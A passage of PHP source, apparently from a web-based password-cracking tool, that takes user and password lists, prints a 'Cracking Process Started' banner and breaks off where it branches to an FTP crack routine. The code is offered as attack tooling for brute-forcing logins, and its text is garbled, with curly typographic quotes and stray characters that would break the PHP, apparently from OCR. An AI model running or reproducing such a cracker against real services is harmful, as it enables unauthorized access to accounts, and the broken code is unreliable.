
if(empty($users)){ print "<p><font face=’Tahoma‘ size=’2′><b>
<font color=’#FF0000′>Error : </font>Please Check The Users List
Entry . . .</b></font></p>"; exit; }
if(empty($pass) && $_REQUEST[‚bruteforce‘]!="true" ){ print "
<p><font face=’Tahoma‘ size=’2′><b><font
color=’#FF0000′>Error : </font>Please Check The Password List
Entry . . .</b></font></p>"; exit; };
$userlist=explode("\n",$users);
$passlist=explode("\n",$pass);
print "<b><font face=\"Tahoma\" style=\"font-size: 9pt\"
color=\"#008000\">[~]#</font><font face=\"Tahoma\" style=\"font-
size: 9pt\" color=\"#FF0000\">
Cracking Process Started, Please Wait …</font></b><br><br>";
if(isset($_POST[‚connect_timeout‘]))
{
$connect_timeout=$_POST[‚connect_timeout‘];
}
if($cracktype == "ftp")